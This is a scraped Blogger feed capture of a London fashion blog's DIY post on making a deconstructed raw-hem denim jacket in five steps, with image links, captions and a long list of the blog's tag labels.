src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/festival?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21083
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage inspired"},{"term":"vipme review"},{"term":"white"},{"term":"words of wisdom"},{"term":"#SHEINgals"},{"term":"Adidas superstar"},{"term":"Alessandro Michele"},{"term":"All black outfit"},{"term":"Artist"},{"term":"Calvin Klein Jeans"},{"term":"Casual look"},{"term":"ChicMe"},{"term":"ChicMe Review"},{"term":"Cluj-Napoca"},{"term":"December"},{"term":"Embroidered Jumper"},{"term":"Gucci sneakers"},{"term":"Knitted Set"},{"term":"London fashion"},{"term":"London fashion blogger"},{"term":"London streetstyle"},{"term":"Louis Vuitton Laureate Desert Boots"},{"term":"Marc B bags"},{"term":"NYE outfit"},{"term":"October"},{"term":"Off white industrial belt"},{"term":"Over knee boots"},{"term":"Photoshot"},{"term":"Photowall"},{"term":"Photowall Sweden"},{"term":"Raplh Lauren"},{"term":"Romwe Fashion"},{"term":"SHEIN Valentine's Day"},{"term":"SHEIN dresses"},{"term":"SHEIN gals"},{"term":"SS18"},{"term":"SS19"},{"term":"Streetsyle"},{"term":"Stylish"},{"term":"TrendsGal"},{"term":"TrendsGal review"},{"term":"VIPme coupon"},{"term":"Velvet Mules"},{"term":"Velvet skirt"},{"term":"Vipshopglobal"},{"term":"White dress"},{"term":"Yellow"},{"term":"accessories"},{"term":"art"},{"term":"athleisure"},{"term":"baby bag"},{"term":"backpack"},{"term":"beach"},{"term":"beaded bag"},{"term":"black dress"},{"term":"blazer dress"},{"term":"blogger style"},{"term":"blonde hair"},{"term":"blue dress"},{"term":"body positive"},{"term":"bodycon dress"},{"term":"bomber"},{"term":"broderie anglaise"},{"term":"buy online"},{"term":"camel coat"},{"term":"casual style"},{"term":"celebrate life"},{"term":"chain loafers"},{"term":"champagne"},{"term":"chartreuse"},{"term":"childhood"},{"term":"christmas fashion"},{"term":"christmas gifts"},{"term":"clothes"},{"term":"collaboration"},{"term":"cool"},{"term":"corset"},{"term":"cosy"},{"term":"dark lips"},{"term":"deconstructed"},{"term":"denim shirt"},{"term":"denim shorts"},{"term":"designer"},{"term":"diary"},{"term":"dolce gabbana"},{"term":"dresslilly"},{"term":"dresslilly review"},{"term":"earrings"},{"term":"earthy tones"},{"term":"embroidered dress"},{"term":"exotic print"},{"term":"fashion tips"},{"term":"fashionblogger"},{"term":"femininity"},{"term":"festival look"},{"term":"festive"},{"term":"fitness"},{"term":"flame bag"},{"term":"free clothes"},{"term":"french girl style"},{"term":"fur coat"},{"term":"gift"},{"term":"gingham trousers"},{"term":"girl"},{"term":"givenchi"},{"term":"glam"},{"term":"glitter"},{"term":"gold"},{"term":"green hair"},{"term":"grunge fashion"},{"term":"happiness"},{"term":"holiday fashion"},{"term":"home decor"},{"term":"hot"},{"term":"how to"},{"term":"how to wear"},{"term":"iphone 7 plus"},{"term":"jungle wallpaper"},{"term":"kilo sale"},{"term":"kitten heels"},{"term":"knee high boots"},{"term":"knee high socks"},{"term":"knit dress"},{"term":"knits"},{"term":"leather"},{"term":"leather jacket"},{"term":"life"},{"term":"live authentic"},{"term":"lockdown fashion"},{"term":"lounge"},{"term":"love"},{"term":"makeup"},{"term":"marc jacobs"},{"term":"masculine suit"},{"term":"memories"},{"term":"mesh dress"},{"term":"mesh top"},{"term":"minimal look"},{"term":"minimalist fashion"},{"term":"mix and match"},{"term":"mood board"},{"term":"mules"},{"term":"new year's eve"},{"term":"nye"},{"term":"nyfw"},{"term":"obi belt"},{"term":"online shop"},{"term":"orange"},{"term":"outfit ideas"},{"term":"oversized"},{"term":"oversized earrings"},{"term":"paul\u0026joe"},{"term":"pearl earrings"},{"term":"pearl jeans"},{"term":"personal style"},{"term":"pin up"},{"term":"pink beret"},{"term":"pink velvet"},{"term":"plaid blazer"},{"term":"plaid coat"},{"term":"plaid jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October 